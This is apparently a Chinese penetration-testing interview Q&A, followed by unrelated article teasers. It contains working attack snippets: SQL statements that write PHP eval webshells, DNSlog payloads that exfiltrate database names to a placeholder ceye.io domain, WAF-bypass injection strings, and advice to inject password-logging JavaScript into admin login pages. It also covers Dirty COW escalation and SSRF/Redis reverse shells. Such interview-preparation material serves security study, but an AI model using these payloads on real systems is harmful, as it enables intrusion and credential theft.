脏牛漏洞,Dirty COW, CVE-2016-5195

漏洞范围:Linux内核 >= 2.6.22

简要分析:该漏洞具体为,Linux内核的内存子系统在处理写入复制(copy-on-write, COW)时产生了竞争条件( race condition)。恶意用户可利用此漏洞,来获取高权限,对 只读内存映射进行写访问。竞争条件,指的是任务执行顺序异常,可导致应用崩溃,或令攻击 者有机可乘,进一步执行其他代码。利用这一漏洞,攻击者可在其目标系统提升权限,甚至可 能获得root权限

步骤:

1.查看系统版本和用户权限

2.下载exp到本地 使用gcc -pthread dirty.c -o dirty -lcrypt命令对dirty.c 进行编译,生成一个dirty的可执行文件

3.执行 ./dirty 密码命令,即可进行提权

20-sqlmap的–level和–risk的区别

level级别越高发送的请求越多,并且在level3以上时会尝试对referer注入。

而risk则是风险系数,默认是1会测试大部分的测试语句,2会增加基于事件的测试语句,3会 增加OR语句的QL注入测试。在有些时候,例如在UPDATE的语句中,注入一个OR的测试语句, 可能导致更新的整个表,可能造成很大的风险

21-存储型XSS怎么利用?

XSS攻击的原理是通过修改或者添加页面上的JavaScript恶意脚本,在浏览器渲染页面的时 候执行该脚本,从而实现窃取COOKIE或者调用Ajax实现其他类型的CSRF攻击,还可以插入 beef进行钓鱼等

CORS(浏览器同源策略)

js =>ajax 去请求其他网站的东西

test.com 根据浏览器的CORS策略 他只能在test.com里面请求东西

test.com 调用ajax 去访问 xxxx.com assdasd.test.com 如果目标的CORS头 默 认不放行test.com 这样 test.com 的ajax请求就不会访问其他网站

22-审查上传点的元素有什么意义?

有些站点的上传文件类型限制是在前端实现的,这时只要增加上传类型就能突破限制了

23- 3389 无法连接

没开放 3389 端口;端口被修改;防护拦截;处于内网(需进行端口转发)

24- 目标站无防护,上传图片可以正常访问,上传脚本格式访问则403

有可能Web服务器配置把上传目录写死了不执行相应脚本,尝试改后缀名绕过。

25-Mysql几种提权方式

Mysql_UDF 提权

利用了root高权限,创建带有调用 cmd 的函数的 udf.dll 动态链接库,

导出 udf.dll 文件后,我们就可以直接在命令框输入 cmd

限制条件:

1-MySQL 数据库没有开启安全模式(确认secure_file_priv=''是否为空)

2-已知的数据库账号具有对MySQL数据库insert和delete的权限,最好是root最高权限。

3-shell有写入到数据库安装目录的权限。

MOF提权:

MOF提权是一个有历史的漏洞,基本上在Windows Server 2003的环境下才可以成功。提权 的原理是C:/Windows/system32/wbem/mof/目录下的mof文件每隔一段时间(几秒钟左 右)都会被系统执行,因为这个 MOF 里面有一部分是 VBS脚本,所以可以利用这个VBS脚本 来调用CMD来执行系统命令,如果 MySQL有权限操作 mof 目录的话,就可以来执行任意命令 了。

26-针对token的测试 会注意哪些方面?

针对token的攻击,一是对它本身的攻击,重放测试一次性、分析加密规则、校验方式是否正 确等,二是结合信息 泄露漏洞对它的获取,结合着发起组合攻击信息泄露有可能是缓存、 日 志、get,也有可能是利用跨站很多跳转登录的都依赖token,有一个跳转漏洞加反射型跨站 就可以组合成登录劫持了另外也可以结合着其它业务来描述token的安全性及设计不好怎么被 绕过比如抢红包业务之类的

27-token和refer横向对比 谁安全等级高?

token安全等级更高,因为并不是任何服务器都可以取得referer,如果从HTTPS 跳到 HTTP,也不会发送referer。并且FLASH一些版本中可以自定义referer。但是token的 话,要保证其足够随机且不可泄露。(不可预测性原则)

28-SQL注入写shell 单引号被过滤咋办?

写 shell: root 权限,GPC 关闭,知道文件路径outfile函数http://127.0.0.1:81/sqli.php?id=1 into outfileC:\\wamp64\\www\\phpinfo.php' FIELDSTERMINATED BY '<?php phpinfo(); ?>'http://127.0.0.1:81/sqli.php?id=-1 union select 1,0x3c3f70687020706870696e666f28293b203f3e,3,4 into outfile C:\\wamp64\\www\\phpinfo.php' 、宽字节注入代替空格的方法

%0a、%0b、%a0 等/**/ 等注释符<>

29-宽字节注入的原理?

产生原理

在数据库使用了宽字符集而WEB中没考虑这个问题的情况下,在WEB层,由于 0XBF27是两个 字符,在PHP中比如addslash和 magic_quotes_gpc 开启时,由于会对 0x27 单引号进 行转义,因此0xbf27会变成0xbf5c27,而数据进入数据库中时,由于 0XBF5C 是一个另外 的字符,因此\转义符号会被前面的 bf 带着"吃掉",单引号由此逃逸出来可以用来闭合语句。

根本原因

character_set_client(客户端的字符集)和 character_set_connection(连接层的 字符集)不同 ,或转换函数

如iconv、mb_convert_encoding使用不当。

解决办法

统一数据库、Web 应用、操作系统所使用的字符集,避免解析产生差异,最好都设置为 UTF- 8。或对数据进行正确的转义,

如mysql_real_escape_string+mysql_set_charset的使用。

30-img标签除了onerror属性外,还有其他获取管理员路径的办法?

1.服务器修改apache配置文件,配置 .jpg文件以php方式来解析AddType application/x-httpd-php .jpg <img src=http://xss.tv/1.jpg> 会以php方 式来解析2.c定一个远程的脚本文件,获取 referer

31-代码执行、文件读取、命令执行函数有哪些?

1)代码执行:

eval,preg_replace+/e,assert,call_user_func,call_user_func_array,cre ate_function

2)文件读取:

file_get_contents(),highlight_file(),fopen(),readfile(),fread(),fgetss(),fgets(),parse_ini_file(),show_source(),file()等

3)命令执行:

system(), exec(), shell_exec(), passthru() ,pcntl_exec(), popen(),proc_open()

32-为什么aspx木马权限比asp大?

aspx使用的是 .net技术。IIS中默认不支持,ASP只是脚本语言而已。入侵的时候asp的木马 一般是guest权限…APSX的木马一般是users权限.

33-提权为何选择可读写目录?不用带空格的目录?

因为exp执行多半需要空格界定参数

34-有shell情况下如何使用xss实现对目标站的长久控制?

后台登录处加一段记录登录账号密码的 js,并且判断是否登录成功,如果登录成功,就把账 号密码记 录到一个生僻的路径的文件中或者直接发到自己的网站文件中。(此方法适合有价值 并且需要深入控 制权限的网络)。 在登录后才可以访问的文件中插入XSS脚本

35-发现uid=100注入点,获取shell的思路?

有写入权限的,构造联合查询语句使用 using INTO OUTFILE,可以将查询的输出重定向到 系统的文件中,这样去写入WebShell使用sqlmap –os-shell原理和上面一种相同,来直 接获得一个Shell,这样效率更高通过构造联合查询语句得到网站管理员的账户和密码,然后 扫后台登录后台,再在后台通过改包上传等方法上传Shell.

36-如何拿一个站点的webshell?

上传,后台编辑模板,sql注入写文件,命令执行,代码执行,一些已经爆出的cms 漏洞,比 如dedecms后台可以直接建立脚本文件,wordpress上传插件包含脚本文件zip压缩包等

37-手工判断目标站是Windows还是Linux?

1.Linux大小写敏感 Windows不敏感

2.通过Ping的值 TTL

Linux值 64或者255

win 32 128

unix 255

38.SVN/GIT 源代码泄露

1.在使用 SVN 管理本地代码过程中,会自动生成一个名为 .svn 的隐藏文件

夹,其中包含重要的源代码信息/.git/config

2.使用git进行版本控制,对站点自动部署。如果配置不当,可能会将 .git文件夹直接部署到 线上环境。这就引起git泄露漏洞/.svn/entries

39.项目上漏洞扫描需注意哪些?

跟客户确认是否充许登录扫描、扫描并发连接数及线程数、是否充许暴力破确,什么时间扫 描、通知客户备份一下数据,开启业务系统及网站运维监控,以免断机可及时恢复

40.Mysql注入点,工具对目标站点写一句话 需要哪些条件?

root权限、网站的绝对路径、需要数据库开启 secure_file_priv相当于secure_file_priv的值为空,不为空不充许写入webshell(默认不开启,需要修改 my.ini 配置文件)

41.为何一个mysql数据库的站,只有一个80端口开放

1、更改了数据库端口,没有扫描出来。

2、站库分离。

3、3306 端口不对外开放

42.报错注入的函数?

updatexml、extractvalue、floor、exp

43-Post和Get都做了防注入,可以采用什么方式绕过?

Cookies注入绕过

44-SQL注入只能查帐号密码?

最低权限都可以查找帐号和密码,如 mssql sa 权限可以获取系统权限,dbowner 可以获 取 Webshell,public 可以脱库;mysql root 权限、知道网站的绝对路径、数据库 my.ini 配置文件 secure_file_priv 值为空时,就可以获取 webshell 并执行操作系 统命令。

45-sqlmap,怎么对一个注入点注入?

1.如果是 get 注入,直接,sqlmap -u “注入点网址”.

2.如果是 post 注入,可以 sqlmap – r "burp 地址访问包”

3.如果是 cookie,X-Forwarded-For等,可以访问的时候,用burpsuite抓包,注入处 用号替换,放到文件里,然后sqlmap -r “文件地址”,记得加上—level 3参数

46-SQL注入的防护方法?

1、涵数过滤,如 !is_numeric 涵数 //判断变量 id 是否为数字

2、直接下载相关防范注入文件,通过 incloud 包含放在网站配置文件里面,如 360、阿里 云、腾迅提供的防注入脚本

3、使用白名单来规范化输入验证方法

4、采用 PDO 预处理

5、使用 Waf 拦截

47-盲注IF被过滤怎么绕过?

如果 and if 被 waf 拦截,我们可以使用内联注释来绕过函数的检测,如:

xor /*!if*/(length(/*!database*//* !()*/)>=1,/*!sleep*//* !

(1)*/,curdate())%23

^ /*!if*/(length(/*!database*//* !()*/)>=1,/*!sleep*//* ! (1)*/,curdate())%23

/*!if*/(length(/*!database*//* !()*/)>=1,/*!sleep*//* !

(1)*/,curdate())%23

and case when 1!=0 then /*!sleep*//* !(5)*/ else 0 end %23

48-SQL注入无回显,利用DNSlog如何构造?

1.没有回显的情况下,一般编写脚本,进行自动化注入。但与此同时,由于 防火墙的存在,容易被封禁 IP,可以尝试调整请求频率,有条件的使用代理池 进行请求。

2.此时也可以使用 DNSlog 注入,原理就是把服务器返回的结果放在域

名中,然后读取 DNS 解析时的日志,来获取想要的信息。

3.Mysql 中利用load_file()构造payload

‘ and if((select load_file(concat(‘\\’ ,(select

database()),’ .xxx.ceye.io\abc’))),1,0)#

4.Mssql 下利用 master…xp_dirtree 构造 payload

DECLARE @host varchar(1024);SELECT @host=(SELECT db_name())+’.xxx.ceye.io’;EXEC(‘master…xp_dirtree”\’+@host+’ \foobar$”‘);

49.PHPadmin写shell的方法?

一、常规导入 shell 的操作

创建数据表导出 shell

CREATE TABLE `mysql`.`shadow9` (`content` TEXT NOT NULL ); INSERT INTO `mysql`.`shadow9` (`content` ) VALUES (‘<?php @eval($_POST[pass]);?>’);SELECT `content` FROM `shadow9` INTO OUTFILE‘C:\\phpStudy\\WWW\\90sec.php’ ;DROP TABLE IF EXISTS `shadow9`;

二、一句话导出shell:

select '<?php @eval($_POST[pass]);?>' into outfile 'c:/phpstu dy/www/90sec.php';select '<?php @eval($_POST[pass]);?>' into outfile 'c:\\phpst udy\\www\\90sec.php';select '<?php @eval($_POST[pass]);?>' into dumpfile 'c:\\phps tudy\\www\\bypass.php';

三、 日志备份获取 shell

show global variables like "%genera%"; //查询general_log配置set global general_log='on'; //开启 general log 模 式SET global general_log_file='D:/phpStudy/WWW/cmd.php'; //设 置日志文件保存路径SELECT '<?php phpinfo();?>'; //phpinfo()写入日志文件set global general_log='off'; //关闭 general_log模 式

50.SQL注入时 and or 被过滤怎办?

1.大小写变形

2.编码

3.添加注释

4.双写法

5.利用符号形式

6.浮点数 #数字被注释

7.函数替代 #符号被注释

51-快速找文件下载漏洞?

一般链接形式:

download.php?path=

down.php?file=

data.php?file=

download.php?filename=

或者包含参数:

&Src=

&Inputfile=

&Filepath=

&Path=

&Data=

52-任意文件下载的防范方法?

(1)过滤".",使用户在url中不能回溯上级目录

(2)正则严格判断用户输入参数的格式

(3)php.ini 配置open_basedir限定文件访问范围

53-CORS产生利用方式?绕过同源策略方式?

1-CORS 全称是”跨域资源共享”(Cross-origin resource sharing) ,Origin源未

严格,从而造成跨域问题 ,允许浏览器向跨源服务器,发出

XMLHttpRequest请求

2-Origin 为*的时候,使用 curl 测试 CORS,

curl -H “Origin: https://evil.com” -I

再寻找的 api 接口是否有敏感信息泄漏。

3-同源:协议相同、域名相同、端口相同,绕过同源策略限制的方法:

1、document.domain 属性

2、片段识别符(URL 后加#号)

3、window.name

4、跨文档通信 API

5、JSONP

6、CORS

7、WebSockets

4-jsonp 跨域利用:获取 JSON 数据并编码发送到远程服务器

54-XSS弹窗函数和常见的XSS绕过策略?

alert,confirm,prompt 三种函数

绕过策略:

1.大小写混合

2.双写

3.编码

4.fuzz 低频使用标签 <details/open/ontoggle>

5.fuzz 低频使用函数 ontoggle 等

6.<img/src=1>

7.%0a 或者%0d 绕过

55-SSRF利用Redis写shell

1.SSRF 服务端请求伪造

一、对内网扫描,获取 banner

二、攻击运行在内网的应用,主要是使用 GET 参数就可以实现的攻击(比如 Struts2,sqli 等)

三、利用协议读取本地文件

四、云计算环境 AWS Google Cloud 环境可以调用内网操作 ECS 的 API

2.)如 webligic SSRF 漏洞

通过 SSRF 的 gopher 协议操作内网的 redis,利用 redis 将反弹 shell 写入 crontab 定时任务,url 编码,将\r 字符串替换成%0d%0a

56-xpcmdshell禁用了有什么方法提权

可以通过使用 sp_configure 启用 ‘xp_cmdshell’。有关启用 ‘xp_cmdshell’ 的步 骤可参考:

用查询分析器 ,依次执行下面的语句 ,就可以了 .

USE master

EXEC sp_configure ‘show advanced options’, 1

RECONFIGURE WITH OVERRIDE

EXEC sp_configure ‘xp_cmdshell’, 1

RECONFIGURE WITH OVERRIDE

EXEC sp_configure ‘show advanced options’, 0

就可以顺利的执行 CMDSHELL 了

57-网站后台Getshell的方法?

- webshell路径直接上传

- 数据库备份getshell

- 修改网站上传类型配置拿webshell

- 执行sql语句写入webshell

- 通过数据库拿webshell

- 命令执行拿webshell

- phpmyadmin写sehll

58-fastjson不出网怎么利用

#目前公开已知的poc有两个:

com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl org.apache.tomcat.dbcp.dbcp2.BasicDataSource

#第一种利用方式需要一个特定的触发条件:

解析JSON的时候需要使用Feature才能触发,参考如下代码:

JSONObject.parseObject(sb.toString(), new Feature[]

{Feature.SupportNonPublicField});

#第二种利用方式: 则需要应用部署在Tomcat应用环境中,因为Tomcat应用环境自带 tomcat-dbcp.jar 对于SpringBoot这种自带Tomcat可以直接以单个jar文件部署的需要 在maven中配置tomcat- dbcp。

而且对于不同的Tomcat版本使用的poc也不同:

Tomcat 8.0以后使用

org.apache.tomcat.dbcp.dbcp2.BasicDataSource • Tomcat

8.0以下使用 org.apache.tomcat.dbcp.dbcp.BasicDataSource

58.遇到XXE盲注怎么办?

如果遇到XXE无回显注入的话,可以选择使用DNS外带和外部参数实体注入

1- 在攻击者自己的公网服务器,准备一个test.dtd通过base64为将读取的内容加密得到的 值当作传参值,发送给攻击者的公网服务器

2-受害者那边,通过外部参数实体注入访问攻击者公网服务器下的test.dtd文件 3-最后看 攻击者公网服务器的日志,转码得到受害者服务器的内容

数据内容过多,整理起来比较慢,各种看官还请多多包涵

有任何错误请感谢指正 交流!

相关文章:

2024护网面试题精选(一)

0x00.基础漏洞篇 00-TOP10漏洞 1.SQL注入 2.失效的身份认证和会话管理 3.跨站脚本攻击XSS 4.直接引用不安全的对象 5.安全配置错误 6.敏感信息泄露 7.缺少功能级的访问控制 8.跨站请求伪造CSRF 9.实验含有已知漏洞的组件 10.未验证的重定向和转发 01-SQL注入漏洞 …...

如何制作一个简单html网页

要制作一个简单的HTML网页,可以按照以下步骤进行: 创建一个新的文本文件并将其保存为.html文件(例如,index.html)。 打开文本文件,并使用以下基本的HTML结构开始编写代码: <!DOCTYPE html…...

接口与辅助函数)

React富文本编辑器开发(七)接口与辅助函数

接口 我们知道Slate使用纯 JSON 数据对象,只要这些数据符合接口标准就行。也就是说每一个节点都有一个接口标准与之对应。比如文本节点: interface Text {text: string }在实例这些接口数据的同时我们也可以增加额外的属性,这根据我们的实际…...

【conda】conda卸载并重新安装指定版本软件package

1. conda卸载软件包 可先通过 conda list 查看已当前环境已安装的软件包 conda uninstall your_package如果卸载失败, 可通过pip卸载 pip uninstall your_package2. 安装指定版本的软件包 先搜索可安装的软件包版本, 如 conda search --full-name protobuf再安装对应的软件版本…...

项目设计方案规范参考

在软件架构设计中,以下是一个常见的软件架构设计模版,供参考: 1. 业务需求分析 确定系统的业务需求和功能需求。 分析用户需求,确定系统的核心功能和非功能需求。 2. 架构设计原则 SOLID 原则(单一职责、开放封闭、里…...

LVS----DR模式

一、LVS-DR工作原理 1、LVS-DR数据包流向分析 客户端发送请求到Director Server (负载均衡器),请求的数据报文(源IP是CIP,目标IP是VIP)到达内核空间。Director Server 和Real Server 在同一个网络中,数据通过二层数据…...

操作系统(笔记)(一)

1、操作系统的功能和目标 1.1功能 存储管理文件管理设备管理处理机管理进程管理 1.2目标 方便性:操作系统作为用户与计算机硬件系统之间的接口,提供了直观的命令和界面,使得用户能够更容易地操作计算机。有效性:操作系统旨在提…...

Redis线程模型解析

引言 Redis是一个高性能的键值对(key-value)内存数据库,以其卓越的读写速度和灵活的数据类型而广受欢迎。在Redis 6.0之前的版本中,它采用的是一种独特的单线程模型来处理客户端的请求。尽管单线程在概念上似乎限制了其扩展性和并…...

ros2 launch如何控制node的启动顺序

ros2 launch如何控制node的启动顺序 文章目录 引言如何写launch文件启动流程图具体launch代码总结引言 本文用来说明如何控制ros2 launch 节点的先后顺序,我们有时候需要一个节点启动完成后再启动其它节点,实现这个功能有两种方式: 在launch.py时写event根据事件触发使用li…...

Android13 framework层添加关机接口

framework层修改: t0_sys/frameworks/base/core/api/current.txt method RequiresPermission(android.Manifest.permission.REBOOT) public void reboot(Nullable String);method public void rebootp();t0_sys/frameworks/base/core/java/android/os/IPowerManager…...



GDB调试入门笔记

文章目录 What?WhyHow安装GDB安装命令查看是否安装成功调试简单的程序预备一个程序调试 使用breakinfolistnextprintstep一些小技巧在gdb前shell日志功能watch point| catch point 调试core调试一个运行的程序 What? GDB是什么? 全称GNU sym…...

JavaScript的`call`方法:实现函数间的调用!

🤍 前端开发工程师、技术日更博主、已过CET6 🍨 阿珊和她的猫_CSDN博客专家、23年度博客之星前端领域TOP1 🕠 牛客高级专题作者、打造专栏《前端面试必备》 、《2024面试高频手撕题》 🍚 蓝桥云课签约作者、上架课程《Vue.js 和 E…...

qt5-入门-使用拖动方式创建Dialog

参考: C GUI Programming with Qt 4, Second Edition 本地环境: win10专业版,64位,Qt5.12 目录 实现效果基本流程逐步实操1)创建和初始化子部件2)把子部件放进布局中3)设置tab顺序4)…...

【Redis】RedisTemplate和StringRedisTemplate的区别

两者的关系是 StringRedisTemplate 继承 RedisTemplate 。 两者的数据是不共通的:也就是说 StringRedisTemplate 只能管理 StringRedisTemplate 里面的数据,RedisTemplate 只能管理 RedisTemplate 中的数据。 RedisTemplate 看这个类的名字后缀是 Temp…...

)

面试经典150题(101-104)

leetcode 150道题 计划花两个月时候刷完之未完成后转,今天(第1天)完成了4道(101-104)150: 101.(215. 数组中的第K个最大元素) 题目描述: 给定整数数组 nums 和整数 k,请返回数组中第 k 个最大的元素。 请…...



Java实现读取转码写入ES构建检索PDF等文档全栈流程

背景 之前已简单使用ES及Kibana和在线转Base64工具实现了检索文档的demo,并已实现WebHook的搭建和触发流程接口。 传送门: 基于GitBucket的Hook构建ES检索PDF等文档全栈方案 使用ES检索PDF、word等文档快速开始 实现读取本地文件入库ES 总体思路&…...

主流开发环境和开发语言介绍

主流开发环境和开发语言介绍 一、主流开发环境介绍 主流开发环境是指广泛应用于软件开发的集成开发环境(Integrated Development Environment,简称IDE)。IDE是一种集成了编辑器、编译器、调试器等工具的软件,提供了一站式的开发环…...

C++ 使用 nlohmann::json存储json文件

C 使用 nlohmann::json存储json文件 nlohmann::json 概述JSON 存储的示例以追加的方式存储json文件 nlohmann::json 概述 nlohmann::json 是 C 中一个流行的 JSON 库,由 Niels Lohmann 开发。它提供了一个简单而强大的 API,用于解析、构建、操作和序列化…...

?)

何为OOM(Out of Memory)?

OOM(Out of Memory) 是指程序运行过程中内存不足的情况。在 Spark 应用程序中,OOM 是一个非常常见的问题,尤其是在处理大规模数据集或执行资源密集型的操作时。当 Spark 作业尝试使用的内存超过了为其分配的内存限制时,…...



SpringBoot+Mybatis-plus+shardingsphere实现分库分表

SpringBootMybatis-plusshardingsphere实现分库分表 文章目录 SpringBootMybatis-plusshardingsphere实现分库分表介绍引入依赖yaml配置DDL准备数据库ds0数据库ds1 entitycotrollerserviceMapper启动类测试添加修改查询删除 总结 介绍 实现亿级数据量分库分表的项目是一个挑战…...

详解)

后进先出(LIFO)详解

LIFO 是 Last In, First Out 的缩写,中文译为后进先出。这是一种数据结构的工作原则,类似于一摞盘子或一叠书本: 最后放进去的元素最先出来 -想象往筒状容器里放盘子: (1)你放进的最后一个盘子(…...

应用升级/灾备测试时使用guarantee 闪回点迅速回退

1.场景 应用要升级,当升级失败时,数据库回退到升级前. 要测试系统,测试完成后,数据库要回退到测试前。 相对于RMAN恢复需要很长时间, 数据库闪回只需要几分钟。 2.技术实现 数据库设置 2个db_recovery参数 创建guarantee闪回点,不需要开启数据库闪回。…...

简易版抽奖活动的设计技术方案

1.前言 本技术方案旨在设计一套完整且可靠的抽奖活动逻辑,确保抽奖活动能够公平、公正、公开地进行,同时满足高并发访问、数据安全存储与高效处理等需求,为用户提供流畅的抽奖体验,助力业务顺利开展。本方案将涵盖抽奖活动的整体架构设计、核心流程逻辑、关键功能实现以及…...

无法与IP建立连接,未能下载VSCode服务器

如题,在远程连接服务器的时候突然遇到了这个提示。 查阅了一圈,发现是VSCode版本自动更新惹的祸!!! 在VSCode的帮助->关于这里发现前几天VSCode自动更新了,我的版本号变成了1.100.3 才导致了远程连接出…...

CMake基础:构建流程详解

目录 1.CMake构建过程的基本流程 2.CMake构建的具体步骤 2.1.创建构建目录 2.2.使用 CMake 生成构建文件 2.3.编译和构建 2.4.清理构建文件 2.5.重新配置和构建 3.跨平台构建示例 4.工具链与交叉编译 5.CMake构建后的项目结构解析 5.1.CMake构建后的目录结构 5.2.构…...

关于iview组件中使用 table , 绑定序号分页后序号从1开始的解决方案

问题描述:iview使用table 中type: "index",分页之后 ,索引还是从1开始,试过绑定后台返回数据的id, 这种方法可行,就是后台返回数据的每个页面id都不完全是按照从1开始的升序,因此百度了下,找到了…...

HTML 列表、表格、表单

1 列表标签 作用:布局内容排列整齐的区域 列表分类:无序列表、有序列表、定义列表。 例如: 1.1 无序列表 标签:ul 嵌套 li,ul是无序列表,li是列表条目。 注意事项: ul 标签里面只能包裹 li…...

【机器视觉】单目测距——运动结构恢复

ps:图是随便找的,为了凑个封面 前言 在前面对光流法进行进一步改进,希望将2D光流推广至3D场景流时,发现2D转3D过程中存在尺度歧义问题,需要补全摄像头拍摄图像中缺失的深度信息,否则解空间不收敛…...

Netty从入门到进阶(二)

二、Netty入门 1. 概述 1.1 Netty是什么 Netty is an asynchronous event-driven network application framework for rapid development of maintainable high performance protocol servers & clients. Netty是一个异步的、基于事件驱动的网络应用框架,用于…...

MySQL JOIN 表过多的优化思路

当 MySQL 查询涉及大量表 JOIN 时,性能会显著下降。以下是优化思路和简易实现方法: 一、核心优化思路 减少 JOIN 数量 数据冗余:添加必要的冗余字段(如订单表直接存储用户名)合并表:将频繁关联的小表合并成…...